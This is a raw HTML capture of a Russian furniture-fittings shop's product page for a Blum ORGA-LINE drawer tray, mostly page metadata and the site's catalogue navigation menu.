

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kdm24.ru/catalog/lotki_i_razdeliteli_dlya_tandembox/zsi_450ki4n_lotok_orga_line_s_razdelitelyami_dlya_yashchika_377_kh_450_mm/
body_size: 58957
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head><link rel="canonical" href="https://kdm24.ru/catalog/mebelnaya_furnitura_blum/zsi_450ki4n_lotok_orga_line_s_razdelitelyami_dlya_yashchika_377_kh_450_mm/" />
	<title>ZSI.450KI4N Лоток ORGA-LINE с разделителями для ящика 377 х 450 мм – фурнитура BLUM оптом и в розницу с доставкой | KDM24</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="blum, интернет-магазин, заказать blum, купить blum, фурнитура Blum,  комплектующие blum," />
<meta name="description" content="ZSI.450KI4N Лоток ORGA-LINE с разделителями для ящика 377 х 450 мм – оригинальная фурнитура BLUM оптом и в розницу от крупнейшего дилера в Москве и МО. Доставка по Москве и России. Закажите онлайн на KDM24.
" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>

<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174714766323463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17471450412320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174714786026589"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/page_33bbe0b3593acd54ff0151754ba0d499/page_33bbe0b3593acd54ff0151754ba0d499_v1.css?1758052224139056"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/template_8aba99358df5c223075a00572c777698/template_8aba99358df5c223075a00572c777698_v1.css?17627647151149286"  data-template-style="true" rel="stylesheet" />


<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>


<link href="/bitrix/templates/aspro_max/css/critical.min.css?174731277624" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#ff671f">
<style>:root{--theme-base-color: #ff671f;--theme-base-opacity-color: #ff671f1a;--theme-base-color-hue:19;--theme-base-color-saturation:100%;--theme-base-color-lightness:56%;}</style>
<style>html {--theme-page-width: 1348px;--theme-page-width-padding: 30px}</style>
<link href="/bitrix/templates/aspro_max/css/print.min.css?174731278421755" data-template-style="true" rel="stylesheet" media="print">
                                        <script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-2.2.4.min.js"></script>
                    <script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1747312819"></script>
<link rel="shortcut icon" href="/upload/dev2fun.imagecompress/webp/favicon.webp" type="image/png" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/dev2fun.imagecompress/webp/CMax/3e7/ch1nvcx0161mwdey6ckux3w6q9qoi2uj/kdm_logo_180.webp" />
<meta property="og:description" content="ZSI.450KI4N Лоток ORGA-LINE с разделителями для ящика 377 х 450 мм – оригинальная фурнитура BLUM оптом и в розницу от крупнейшего дилера в Москве и МО. Доставка по Москве и России. Закажите онлайн на KDM24.
" />
<meta property="og:image" content="https://kdm24.ru/upload/dev2fun.imagecompress/webp/iblock/de4/de4d04f070018e4ff14c944343c4d4b4.webp" />
<link rel="image_src" href="https://kdm24.ru/upload/dev2fun.imagecompress/webp/iblock/de4/de4d04f070018e4ff14c944343c4d4b4.webp"  />
<meta property="og:title" content="ZSI.450KI4N Лоток ORGA-LINE с разделителями для ящика 377 х 450 мм – фурнитура BLUM оптом и в розницу с доставкой | KDM24" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://kdm24.ru/catalog/lotki_i_razdeliteli_dlya_tandembox/zsi_450ki4n_lotok_orga_line_s_razdelitelyami_dlya_yashchika_377_kh_450_mm/" />
<style>img[src*="captcha.php"] {cursor: pointer;}</style>

				<style>html {--theme-items-gap:32px;--fixed-header:80px;}</style>	</head>
<body class=" site_s1  fill_bg_n catalog-delayed-btn-Y theme-default" id="main" data-site="/">
		
	<div id="panel"></div>
	<!--'start_frame_cache_4i19eW'-->
<!--'end_frame_cache_4i19eW'-->				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
			<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/26055936" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<div class="wrapper1  header_bgcolored long_header colored_header catalog_page basket_normal basket_fill_WHITE side_LEFT block_side_NORMAL catalog_icons_Y banner_auto with_fast_view mheader-v1 header-v4 header-font-lower_N regions_N title_position_LEFT footer-v1 front-vindex1 mfixed_Y mfixed_view_always title-v3 lazy_N with_phones compact-catalog normal-catalog-img landing-normal big-banners-mobile-slider bottom-icons-panel-N compact-breadcrumbs-N catalog-delayed-btn-Y  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<!--'start_frame_cache_header-buffered-logo1'--><a href="/"><img src="/upload/dev2fun.imagecompress/webp/CMax/d1c/kdm_test.webp" alt="Комплектующие для мебели" title="Комплектующие для мебели" data-src="" /></a><!--'end_frame_cache_header-buffered-logo1'-->						</div>
						<div class="top-description addr">
							Интернет-магазин 
представительского класса						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown catalog wide_menu   active">
					<div class="wrap">
						<a class="dropdown-toggle" href="/catalog/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/" class="color-theme-hover" title="Подъемные механизмы для фасадов">
												<span class="name option-font-bold">Подъемные механизмы для фасадов</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/skladnye_podemniki_aventos_hf_topn/" title="Складные подъемники AVENTOS HF top">
																<span class="name color-theme-hover">Складные подъемники AVENTOS HF top</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/vertikalnye_podemniki_aventos_hl_top/" title="Вертикальные подъемники AVENTOS HL top">
																<span class="name color-theme-hover">Вертикальные подъемники AVENTOS HL top</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/otkidnye_podemniki_aventos_hs_top/" title="Откидные подъемники AVENTOS HS top">
																<span class="name color-theme-hover">Откидные подъемники AVENTOS HS top</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_podemnye_mekhanizmy_aventos_hk_top/" title="Поворотные подъемники AVENTOS HK top">
																<span class="name color-theme-hover">Поворотные подъемники AVENTOS HK top</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/malye_povorotnye_podemnye_mekhanizmy_aventos_hk_s/" title="Поворотные подъемники AVENTOS HK-S">
																<span class="name color-theme-hover">Поворотные подъемники AVENTOS HK-S</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_aventos_hk_xs/" title="Поворотные подъемники AVENTOS HK-XS">
																<span class="name color-theme-hover">Поворотные подъемники AVENTOS HK-XS</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/mebelnye_petli/" class="color-theme-hover" title="Мебельные петли">
												<span class="name option-font-bold">Мебельные петли</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/mebelnye_petli/bystrogo_montazha_s_dovodchikom/" title="Петли CLIP top BLUMOTION">
																<span class="name color-theme-hover">Петли CLIP top BLUMOTION</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebelnye_petli/bystrogo_montazha/" title="Петли CLIP top и CLIP">
																<span class="name color-theme-hover">Петли CLIP top и CLIP</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebelnye_petli/standartnye_petli_modul/" title="Петли MODUL">
																<span class="name color-theme-hover">Петли MODUL</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebelnye_petli/petli_uglovye_ot_50gr_do_50gr_komplekty/" title="Петли угловые от -50гр. до +50гр. Комплекты">
																<span class="name color-theme-hover">Петли угловые от -50гр. до +50гр. Комплекты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebelnye_petli/aksessuary_dlya_petel_blum/" title="Аксессуары для петель">
																<span class="name color-theme-hover">Аксессуары для петель</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/" class="color-theme-hover" title="Системы выдвижных ящиков">
												<span class="name option-font-bold">Системы выдвижных ящиков</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_merivobox/" title="Ящики MERIVOBOX">
																<span class="name color-theme-hover">Ящики MERIVOBOX</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_legrabox/" title="Ящики LEGRABOX">
																<span class="name color-theme-hover">Ящики LEGRABOX</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_tandembox_antaro_intivo/" title="Ящики TANDEMBOX antaro">
																<span class="name color-theme-hover">Ящики TANDEMBOX antaro</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/napravlyayushchie_metabox/" title="Ящики METABOX">
																<span class="name color-theme-hover">Ящики METABOX</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/sistemy_napravlyayushchikh_blum/" class="color-theme-hover" title="Мебельные направляющие">
												<span class="name option-font-bold">Мебельные направляющие</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/sistemy_napravlyayushchikh_blum/napravlyayushchie_tandem_movento/" title="Направляющие для ящиков TANDEM \ MOVENTO">
																<span class="name color-theme-hover">Направляющие для ящиков TANDEM \ MOVENTO</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/lotki_dlya_yashchikov/" class="color-theme-hover" title="Лотки для приборов в ящик">
												<span class="name option-font-bold">Лотки для приборов в ящик</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_tandembox/" title="Лотки и разделители ORGA-LINE для TANDEMBOX">
																<span class="name color-theme-hover">Лотки и разделители ORGA-LINE для TANDEMBOX</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_legrabox/" title="Лотки и рамки AMBIA-LINE для LEGRABOX">
																<span class="name color-theme-hover">Лотки и рамки AMBIA-LINE для LEGRABOX</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/elektroprivod_servo_drive_blum/" class="color-theme-hover" title="Электрическая система открывания SERVO-DRIVE">
												<span class="name option-font-bold">Электрическая система открывания SERVO-DRIVE</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/krepezhnaya_i_soedinitelnaya_furnitura/" class="color-theme-hover" title="Крепежная и соединительная фурнитура">
												<span class="name option-font-bold">Крепежная и соединительная фурнитура</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/shablony_i_stanki/" class="color-theme-hover" title="Шаблоны и станки">
												<span class="name option-font-bold">Шаблоны и станки</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/garderobnye_sistemy/" class="color-theme-hover" title="Гардеробные системы">
												<span class="name option-font-bold">Гардеробные системы</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/garderobnye_sistemy/garderobnaya_sistema_vitra/" title="Гардеробная система VITRA">
																<span class="name color-theme-hover">Гардеробная система VITRA</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/garderobnye_sistemy/tumby_i_polki_dlya_garderobnykh_sistem/" title="Тумбы и полки для гардеробных систем">
																<span class="name color-theme-hover">Тумбы и полки для гардеробных систем</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/garderobnye_sistemy/gotovye_garderobnye_i_stellazhi/" title="Готовые гардеробные и стеллажи">
																<span class="name color-theme-hover">Готовые гардеробные и стеллажи</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/komplektuyushchie_dlya_mebeli/" class="color-theme-hover" title="Комплектующие для мебели">
												<span class="name option-font-bold">Комплектующие для мебели</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/musornye_vedra_i_konteynery/" title="Мусорные ведра и контейнеры">
																<span class="name color-theme-hover">Мусорные ведра и контейнеры</span>
															</a>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/" title="Мебельные ручки">
																<span class="name color-theme-hover">Мебельные ручки</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/vreznye_mebelnye_ruchki/" title="Врезные мебельные ручки">
																				<span class="name color-theme-hover">Врезные мебельные ручки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/klassicheskie_mebelnye_ruchki/" title="Классические мебельные ручки">
																				<span class="name color-theme-hover">Классические мебельные ручки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_modern/" title="Модерн">
																				<span class="name color-theme-hover">Модерн</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_so_vstavkami/" title="Со вставками">
																				<span class="name color-theme-hover">Со вставками</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/relingovye_ruchki/" title="Релинговые ручки">
																				<span class="name color-theme-hover">Релинговые ручки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_s_kristalami/" title="Ручки с кристалами">
																				<span class="name color-theme-hover">Ручки с кристалами</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/kreplenie_v_torets_fasada/" title="Крепление в торец фасада">
																				<span class="name color-theme-hover">Крепление в торец фасада</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/" title="Наполнение для шкафов купе">
																<span class="name color-theme-hover">Наполнение для шкафов купе</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/korziny_dlya_shkafa_kupe/" title="Корзины для шкафа купе">
																				<span class="name color-theme-hover">Корзины для шкафа купе</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/pantografy_mebelnye_lifty/" title="Пантографы (Мебельные лифты)">
																				<span class="name color-theme-hover">Пантографы (Мебельные лифты)</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/veshalki_dlya_shkafa/" title="Вешалки для шкафа">
																				<span class="name color-theme-hover">Вешалки для шкафа</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/" title="Свет для мебели">
																<span class="name color-theme-hover">Свет для мебели</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/lyuministsentnye_svetilniki/" title="Люминисцентные светильники">
																				<span class="name color-theme-hover">Люминисцентные светильники</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_svetilniki/" title="Светодиодные светильники">
																				<span class="name color-theme-hover">Светодиодные светильники</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_lenty/" title="Светодиодные ленты">
																				<span class="name color-theme-hover">Светодиодные ленты</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/" title="Релинговые и барные системы">
																<span class="name color-theme-hover">Релинговые и барные системы</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/sistemy_barnykh_stoek/" title="Системы барных стоек">
																				<span class="name color-theme-hover">Системы барных стоек</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/relingovye_sistemy/" title="Релинговые системы">
																				<span class="name color-theme-hover">Релинговые системы</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/" title="Крепежная и соединительная фурнитура">
																<span class="name color-theme-hover">Крепежная и соединительная фурнитура</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_zaglushki_mebelnye/" title="Мебельные заглушки">
																				<span class="name color-theme-hover">Мебельные заглушки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_opory_mebelnye/" title="Мебельные опоры">
																				<span class="name color-theme-hover">Мебельные опоры</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/podpyatniki_zerkaloderzhateli_styazhki/" title="Подпятники, зеркалодержатели, стяжки">
																				<span class="name color-theme-hover">Подпятники, зеркалодержатели, стяжки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_korpusnoy_mebeli/" title="Стяжки для корпусной мебели">
																				<span class="name color-theme-hover">Стяжки для корпусной мебели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/vinty/" title="Винты">
																				<span class="name color-theme-hover">Винты</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_polok/" title="Стяжки для полок">
																				<span class="name color-theme-hover">Стяжки для полок</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/krovatnye_styazhki/" title="Кроватные стяжки">
																				<span class="name color-theme-hover">Кроватные стяжки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_polkoderzhateli/" title="Стяжки полкодержатели">
																				<span class="name color-theme-hover">Стяжки полкодержатели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/6574892655/" title="Опоры для корпусной мебели">
																				<span class="name color-theme-hover">Опоры для корпусной мебели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3547288558/" title="Опоры и подстолья для столов">
																				<span class="name color-theme-hover">Опоры и подстолья для столов</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4962733449/" title="Скрытые полкодержатели">
																				<span class="name color-theme-hover">Скрытые полкодержатели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/9880476305/" title="Держатели для мебельных фасадов">
																				<span class="name color-theme-hover">Держатели для мебельных фасадов</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3315737054/" title="Опоры для полок">
																				<span class="name color-theme-hover">Опоры для полок</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/8567028024/" title="Декоративные полкодержатели">
																				<span class="name color-theme-hover">Декоративные полкодержатели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/5026583258/" title="Полкодержатели для деревянных полок">
																				<span class="name color-theme-hover">Полкодержатели для деревянных полок</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/1301296223/" title="Держатели для стеклянных полок">
																				<span class="name color-theme-hover">Держатели для стеклянных полок</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4478694510/" title="Держатели для зеркал">
																				<span class="name color-theme-hover">Держатели для зеркал</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/" class="color-theme-hover" title="Профиль для шкафов купе">
												<span class="name option-font-bold">Профиль для шкафов купе</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/profil_raum_plus/" title="Профиль RAUM PLUS (Германия)">
																<span class="name color-theme-hover">Профиль RAUM PLUS (Германия)</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/only_wood/" class="color-theme-hover" title="Лотки ONLY-WOOD">
												<span class="name option-font-bold">Лотки ONLY-WOOD</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/butylochnitsy_i_kolony/" title="Бутылочницы и колонны">
																<span class="name color-theme-hover">Бутылочницы и колонны</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/ow_lotki_dlya_stolovykh_priborov/" title="Лотки для столовых приборов">
																<span class="name color-theme-hover">Лотки для столовых приборов</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/paneli_i_razdeliteli_v_nizhnyuyu_bazu/" title="Панели и разделители в нижнюю базу">
																<span class="name color-theme-hover">Панели и разделители в нижнюю базу</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/razdelochnye_doski/" title="Разделочные доски">
																<span class="name color-theme-hover">Разделочные доски</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/ow_ruchki/" title="Ручки">
																<span class="name color-theme-hover">Ручки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/salfetnitsy/" title="Салфетницы">
																<span class="name color-theme-hover">Салфетницы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/ow_aksessuary/" title="Аксессуары">
																<span class="name color-theme-hover">Аксессуары</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
